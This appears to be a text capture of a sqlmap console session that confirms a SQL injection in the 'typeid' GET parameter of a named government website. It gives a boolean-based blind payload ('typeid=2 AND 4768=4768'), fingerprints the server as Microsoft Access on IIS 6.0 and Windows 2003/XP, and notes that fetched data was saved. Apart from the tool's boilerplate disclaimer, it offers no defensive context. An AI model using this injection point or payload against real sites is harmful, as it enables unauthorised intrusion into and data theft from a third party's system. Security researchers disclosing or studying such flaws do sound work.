 sqlmap.py
{1.0-dev-nongit-20141127}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:16:29
[15:16:29] [INFO] resuming back-end DBMS 'microsoft access'
[15:16:29] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: typeid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: typeid=2 AND 4768=4768
---
[15:16:33] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[15:16:33] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.xcfc.gov.cn'
[*] shutting down at 15:16:33